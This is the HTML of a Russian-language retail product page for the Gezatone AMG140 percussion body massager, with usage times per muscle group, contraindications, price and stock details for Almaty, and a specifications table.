<li>Нет необходимости записываться на массаж и спешить к назначенному времени</li>
<li>Насадки для воздействия на группы мышц обладают высокой износостойкостью и легко моются</li>
<li>Наличие аккумулятора избавляет от необходимости искать розетку и быть привязанным к одному месту</li>
<li>6 уровней интенсивности от 2100 до 3300 ударов в минуту для устранения усталости, боли, спазмов и триггеров в мышцах</li>
<li>Благодаря эргономичной форме, прибор удобно держать в руке</li>
<li>Управление массажером осуществляется при помощи одной кнопки и не требует профессиональных навыков</li>
<li>Этот аппарат всегда под рукой: в спортзале, в офисе, в поездке и дома. Можно делать массаж, не снимая одежду.</li></ol></div>
		</div>
		<h2>Рекомендации по применению массажера AMG140 Gezatone
</h2>
		<p>Включите прибор, выберите насадку и уровень интенсивности в зависимости от зоны тела. Плавно и медленно двигайтесь вдоль мышцы, не надавливая. Массаж каждой зоны длится от 15 до 60 секунд, а общее время процедуры не более 15 минут.

</p>
		<div class="highgez_wrap1">
			<div class="boxes11">
				<div class="inner_block1"><p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_I35mL1.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_I35mL1.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_I35mL1.png" data-image="image_I35mL1">
                    </picture></p></div>
			<div class="inner_block1">Ягодичные мышцы
<br><br>
Время воздействия: 30 – 60 секунд
<br><br>
Количество повторов: 4 раза</div>
		</div>
			<div class="boxes11">
				<div class="inner_block1"><p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_4KZOHp.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_4KZOHp.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_4KZOHp.png" data-image="image_4KZOHp">
                    </picture></p></div>
			<div class="inner_block1">Мышцы бедра
<br><br>
Время воздействия: 20 – 45 секунд
<br><br>
Количество повторов: 2 – 3 раза</div>
</div>
			<div class="boxes11">
				<div class="inner_block1"><p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_GMeiYf.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_GMeiYf.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_GMeiYf.png" data-image="image_GMeiYf">
                    </picture></p></div>
				<div class="inner_block1">Мышцы голени
<br><br>
Время воздействия: 15 – 30 секунд
<br><br>
Количество повторов: 2 – 3 раза</div>
			</div>
			</div>
		<div class="highgez_wrap1">
			<div class="boxes11">
				<div class="inner_block1"><p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_ALJVPr.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_ALJVPr.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_ALJVPr.png" data-image="image_ALJVPr">
                    </picture></p></div>
			<div class="inner_block1">Мышцы плеча и предплечий
<br><br>
Время воздействия: 15 – 30 секунд
<br><br>
Количество повторов: 2 – 3 раза</div>
		</div>
			<div class="boxes11">
				<div class="inner_block1"><p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_15AmsF.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_15AmsF.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_15AmsF.png" data-image="image_15AmsF">
                    </picture></p></div>
			<div class="inner_block1">Мышцы спины
<br><br>
Время воздействия: 30 – 60 секунд
<br><br>
Количество повторов: 2 – 3 раза</div>
</div>
			<div class="boxes11">
				<div class="inner_block1"><p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_3y7wrc.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_3y7wrc.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_3y7wrc.png" data-image="image_3y7wrc">
                    </picture></p></div>
				<div class="inner_block1">Триггерная точка
<br><br>
Время воздействия: 15 – 30 секунд
<br><br>
Количество повторов: 1 – 2 раза</div>
			</div>
			</div>

		<h2>Противопоказания
</h2>
<ol><li>Беременность</li>
<li>Варикозное расширение вен, тромбофлебит</li>
<li>Нарушение целостности кожных покровов в месте воздействия (раны, порезы, ожоги и другие)</li>
<li>Нарушение свертываемости крови, прием лекарственных препаратов, влияющих на скорость свертывания</li>
<li>Обострение хронических заболеваний</li>
<li>Онкология</li>
<li>Травмы, переломы</li>
<li>Гипертония</li>
<li>Грипп, ОРВИ, повышение температуры</li></ol>
<div class="highgez_wrap12">
	<div class="boxes111"><p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_19ZX1g.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_19ZX1g.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_19ZX1g.png" data-image="image_19ZX1g">
                    </picture></p></div>
	<div class="boxes111" style="color: rgba(90, 175, 189, 1)">ВАЖНО! Массажер не используется в области сердца, на лице и голове, передней поверхности шеи, в точках пульсации, костных выступах, непосредственно на позвоночнике и суставах.</div>
</div>
	</div>

                            </div>

                        </div>
                    </div>

                    <div class="product__block-content-item product__reviews-comments-block" data-get-comment-url="/Comments/GetTheMostUsefulComment?goodId=716&amp;classId=331">
                        <div class="flex__block product__review-comments-header">
                            <h2 class="title__middle">Отзывы покупателей</h2>
                            <a href="#" class="product__reviews-comments-item-answer-link write-comment">
                                Написать отзыв
                            </a>
                        </div>

                        <div class="product__reviews-comments-items"></div>

                        <div class="product__reviews-comments-all-comments-wrapper">
                            <a href="#" class="product__reviews-comments-item-answer-link product__reviews-comments-block-link all-comments link-bold">
                                Читать все отзывы
                            </a>
                        </div>
                    </div>
            </div>

            <div class="product__block-sidebar">
                <div id="review-tab-right-good" class="product__block-sidebar-content">





<div class="product__item product__item-js tile-container"
data-name="Массажер для тела перкусcионный Gezatone AMG140"
data-code="606303"
data-price="39990.0"
data-brand="GEZATONE"
data-list="Приборы для массажа и SPA">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/priboriy_dlya_massazha_i_spa_gezatone_amg140" data-product-id="606303" onmousedown="try { evinentLib.analyze(this) } catch (_) { }" class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                        <div class="swiper-wrapper">

                                <div class="swiper-slide">



<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_LAtp78_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_LAtp78_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_LAtp78_320.webp"
         loading="lazy"
         title="Массажер для тела перкусcионный Gezatone AMG140"
         alt="Массажер для тела перкусcионный Gezatone AMG140"
         fetchpriority="auto"
    
    />
</picture>

                                </div>

                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_3fytE1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_3fytE1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_3fytE1_320.webp"
         loading="lazy"
         title="Массажер для тела перкусcионный Gezatone AMG140"
         alt="Массажер для тела перкусcионный Gezatone AMG140"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_qm9NsB_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_qm9NsB_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_qm9NsB_320.webp"
         loading="lazy"
         title="Массажер для тела перкусcионный Gezatone AMG140"
         alt="Массажер для тела перкусcионный Gezatone AMG140"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_ni1s7s_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_ni1s7s_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_ni1s7s_320.webp"
         loading="lazy"
         title="Массажер для тела перкусcионный Gezatone AMG140"
         alt="Массажер для тела перкусcионный Gezatone AMG140"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_ytnOMx_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_ytnOMx_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_ytnOMx_320.webp"
         loading="lazy"
         title="Массажер для тела перкусcионный Gezatone AMG140"
         alt="Массажер для тела перкусcионный Gezatone AMG140"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_6ModIJ_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_6ModIJ_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_6ModIJ_320.webp"
         loading="lazy"
         title="Массажер для тела перкусcионный Gezatone AMG140"
         alt="Массажер для тела перкусcионный Gezatone AMG140"
         fetchpriority="auto"
    
    />
</picture>
                                </div>

                        </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>





    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-name-block">
                        <div class="product__item-name"><a href="/g/priboriy_dlya_massazha_i_spa_gezatone_amg140" data-product-id="606303" onmousedown="try { evinentLib.analyze(this) } catch (_) { }">Массажер для тела перкусcионный Gezatone AMG140</a></div>
                    </div>




            <a href="#availableTab" class="product__main-info-item product__main-in-stock">
                <b><span sulpak-current-city-id="1">Есть в наличии</span></b>
                в&nbsp;Алматы&nbsp;в 5 магазинах
            </a>
                </div>
            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price">
39 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info">

                                <div class="product__item-column-right">
                                        <div class="product__item-bonus">
                                            <div class="product__item-bonus-inner">
                                                &#x2B; до 1 200 бонусов
                                            </div>
                                            <div class="product__item-bonus-tooltip">
                                                <div class="product__item-bonus-tooltip-inner">
                                                    <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                    <div>При покупке этого товара вы получите &#x2B; до 1 200 на ваш бонусный счет S-bonus</div>
                                                </div>
                                            </div>
                                        </div>

                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block">







    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=331&amp;goodId=716&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(606303, this)"
            data-name="Массажер для тела перкусcионный Gezatone AMG140"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="606303"
            data-price="39990.0"
            data-brand="GEZATONE"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="716"
            data-class-id="331"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="priboriy_dlya_massazha_i_spa_gezatone_amg140"
            data-event-value-num="606303">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    <div class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/Logistics/GetLogisticsInfo?code=606303"></div>
                </div>
                <div class="product__block-sidebar-filler"></div>
            </div>
        </div>
    </div>
</div>
        </div>
        <div class="product__page-content-item product__page-content-js product__page-content-2-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__block-content-item product__characteristics-block">
                    <h2 class="product__page-block-header">Характеристики </h2>
                    <div class="product__characteristics-wrapper">
                                <h3 class="product__characteristics-header">Основные характеристики</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Тип прибора определяет его назначение и способ воздействия на тело. Массажёры могут быть разных видов, включая вибромассажёры, роликовые или инфракрасные, каждый из которых предлагает уникальные техники массажа для расслабления или улучшения кровообращения. Ванночки для ног используются для расслабления и стимуляции циркуляции, улучшая здоровье и комфорт.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тип прибора

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/masszh_i_spa/almaty/14439_26">Вибромассажёр </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Вид массажа определяется техникой воздействия, которую применяет устройство. Существуют различные виды, например, вибромассаж для расслабления, гидромассаж для улучшения циркуляции, лимфодренажный массаж для уменьшения отеков, а также роликовый массаж для снятия напряжения. Каждый тип массажа воздействует на организм по-своему, улучшая кровообращение, снимая усталость и поддерживая здоровье кожи.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Вид массажа

                                            </div>
                                            <div class="product__characteristics-item-val">
Перкусионный, ударный 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Назначение устройства указывает, для какой части тела оно предназначено. Например, массажеры для ног помогают улучшить кровообращение и снять усталость, а массажеры для спины способствуют расслаблению и снятию напряжения в мышцах. Устройства для головы и шеи помогают уменьшить головные боли и напряжение, в то время как универсальные массажеры могут использоваться для различных участков тела.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Назначение

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/masszh_i_spa/almaty/45313_7">Для тела </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Количество режимов в массажере определяет разнообразие доступных программ работы. Чем больше режимов, тем больше вариантов массажа и эффектов, которые устройство может предложить. Например, массажер может включать режимы для расслабления, интенсивного массажа, вибрации, тепла или лимфодренажа, что позволяет подобрать оптимальную программу в зависимости от потребностей.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Количество режимов

                                            </div>
                                            <div class="product__characteristics-item-val">
1 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Мощность массажера определяет силу и эффективность его работы. Чем выше мощность, тем глубже и интенсивнее может быть массаж, что особенно важно для снятия мышечного напряжения и улучшения кровообращения. Мощность массажеров обычно варьируется от 10 до 325 Вт, в зависимости от модели и предназначения. Например, для расслабляющего массажа достаточно 10-20 Вт, а для интенсивного воздействия на глубокие слои мышц лучше выбрать устройства с мощностью 80-220 Вт.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Мощность

                                            </div>
                                            <div class="product__characteristics-item-val">
44 Вт
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Страна производителя">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Страна производителя

                                            </div>
                                            <div class="product__characteristics-item-val">
Тайвань 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Дополнительные функции</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Режим &quot;подогрев&quot; обеспечивает нагрев массажного прибора, что способствует улучшению кровообращения и снижению болевых ощущений в мышцах и суставах. Эта функция особенно полезна перед началом массажа, так как тепло помогает расслабить мышцы, делая массаж более комфортным и эффективным. Кроме того, нагревание способствует лучшему впитыванию массажных масел и кремов, что усиливает их действие на кожу.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Режим &quot;подогрев&quot;

                                            </div>
                                            <div class="product__characteristics-item-val">
Нет 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Регулировка интенсивности в массажных приборах и SPA позволит вам настраивать уровень мощности или скорость воздействия на кожу и мышцы. Эта функция обеспечивает возможность адаптации массажа под индивидуальные потребности, будь то расслабление, уменьшение болевых ощущений или улучшение кровообращения. Регулировка также может быть полезна для достижения целей, таких как снижение целлюлита.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Регулировка интенсивности

                                            </div>
                                            <div class="product__characteristics-item-val">
Да 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Автоотключение — функция, которая автоматически выключает массажный прибор или SPA после установленного времени работы. Она обеспечивает безопасность, предотвращая перегрев или излишнюю нагрузку на устройство, и экономит электроэнергию. ">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Автоотключение

                                            </div>
                                            <div class="product__characteristics-item-val">
Да 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Время работы от аккумулятора — это время, в течение которого массажный прибор может функционировать без подключения к электросети. Этот параметр особенно важен для портативных устройств, позволяя использовать их в поездках или на улице. Длительная работа от аккумулятора обеспечивает удобство и мобильность, позволяя вам наслаждаться массажем в любом месте без необходимости искать розетку.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Время работы от аккумулятора

                                            </div>
                                            <div class="product__characteristics-item-val">
3 ч
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Время зарядки — это период, необходимый для полной зарядки массажного прибора или SPA-устройства. Эта характеристика будет важна для вас, если вам важно быстро подготовить устройство к использованию без необходимости покупки новых батарей или их частой замены. ">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Время зарядки

                                            </div>
                                            <div class="product__characteristics-item-val">
8 ч
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Тип питания определяет, как массажный прибор получает энергию для работы. Большинство моделей подключаются к электросети, обеспечивая непрерывную работу. Однако некоторые устройства могут работать от аккумуляторов, что добавляет удобства и мобильности. Возможность использования аккумулятора позволяет вам использовать массажер в любом месте, не ограничиваясь длиной провода.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тип питания

                                            </div>
                                            <div class="product__characteristics-item-val">
Аккумулятор 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Прорезиненная ручка обеспечивает надежный и удобный хват, предотвращая скольжение во время использования. Прорезиненная поверхность повышает комфорт и уверенность в работе, что особенно важно при длительном массаже.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Прорезиненная ручка

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/masszh_i_spa/almaty/45315_194">Нет </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Дополнительные насадки — это аксессуары, которые могут использоваться с массажным прибором для увеличения его функциональности и эффективности. Они представлены в различных размерах и формах, что позволяет настраивать массаж под конкретные нужды. Каждая насадка предназначена для определенных зон тела, что делает массаж более целенаправленным и комфортным.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Дополнительные насадки

                                            </div>
                                            <div class="product__characteristics-item-val">
Нет 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Материал корпуса массажного прибора определяет его прочность, долговечность и удобство в использовании. Корпус может быть изготовлен из различных материалов, таких как пластик, металл или силикон. Пластиковые корпуса легкие и доступные по цене, но могут быть менее прочными. Металлические конструкции обеспечивают надежность и устойчивость к механическим повреждениям. Силиконовые элементы добавляют комфорт и приятные тактильные ощущения.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Материал корпуса

                                            </div>
                                            <div class="product__characteristics-item-val">
Пластик 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Комплектация">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Комплектация

                                            </div>
                                            <div class="product__characteristics-item-val">
Массажер, 4 насадки 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Характеристика «Особенности» включает в себя ключевые преимущества и уникальные функции товара. Здесь указываются дополнительные возможности, отличающие изделие от аналогов, такие как инновационные технологии, удобство использования, расширенные режимы работы или совместимость с другими устройствами.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Особенности

                                            </div>
                                            <div class="product__characteristics-item-val">
Бұлшықет топтарына әсер ететін насадкалар жоғары тозуға төзімді болып, оңай жуылады; интенситеттің 6 деңгейі бар, минутына 2100-ден 3300-ге дейін соққы жасайды 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Габариты, вес и цвет</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Вес">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Вес

                                            </div>
                                            <div class="product__characteristics-item-val">
1,117 кг
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Габариты">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Габариты

                                            </div>
                                            <div class="product__characteristics-item-val">
300 х 200 х 730 мм
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Длина">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Длина

                                            </div>
                                            <div class="product__characteristics-item-val">
20 см
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Цвет">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Цвет

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/masszh_i_spa/almaty/5677_2">Черный </a>
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Гарантия и сервис</h3>
                                <div class="product__characteristics-items">
                                    <div class="product__characteristics-item">
                                        <div class="product__characteristics-item-title">Гарантия</div>
                                        <div class="product__characteristics-item-val">12 мес.</div>
                                    </div>
                                </div>

                        <div class="product__characteristics-alert">
                            <div class="product__characteristics-alert-img">
                                <svg width="16" height="14">
                                    <use xlink:href="/Content/img/icon_page-product.svg#attent">
                                    </use>
                                </svg>
                            </div>
                            <div class="product__characteristics-alert-text">*Все функциональные возможности, технические характеристики и другая информация о продукте, представленная на этой странице, включая данные о полезных свойствах продукта, его дизайне, стоимости, компонентах, производительности, доступности и возможностях может быть изменена производителем без дополнительного уведомления или принятия каких-либо обязательств</div>
                        </div>


                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>

        </div>
        <div class="product__page-content-item product__page-description-tab-wrapper product__page-content-js product__page-content-3-js">





<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__description-block more-visible">
                        


                    <div class="product__description-block-body">
                        <div class="content__text">
                            <style type="text/css">.gez_wrap { max-width: 1050px; width: 100%; margin: auto }
.highgez_wrap { display: flex; flex-direction: row }
.highgez_wrap1 { display: flex; flex-direction: row; justify-content: center }
.highgez_wrap12 { display: flex; flex-direction: row; align-items: center; border-top: 1px solid rgba(90, 175, 189, 1); border-bottom: 1px solid rgba(90, 175, 189, 1) }
.boxes { width: 25% }
.inner__box1 { border: 1px solid rgba(0, 0, 0, 1); text-align: center; margin-bottom: 5px }
.goluboy_wrap { background: rgba(90, 175, 189, 1); color: rgba(255, 255, 255, 1) }
.goluboy_text { padding: 25px }
.boxes11 { width: 30% }
.boxes111 { padding: 5px }
.content__text *+* { margin-top: 0 }</style>
<div class="gez_wrap">
	<div class="highgez_wrap" style="background: rgba(255, 241, 167, 1)">
		<div class="boxes1" style="background: rgba(255, 241, 167, 1); padding: 15px">
			<h2>Какие проблемы помогает решить перкуссионный массажный пистолет Gezatone</h2>
			<ul><li style="padding-bottom: 8px">Боль и мышечная усталость после занятий спортом и тренировок</li>
				<li style="padding-bottom: 8px">Онемение и скованность мышц при длительной неподвижности и неправильной осанке</li>
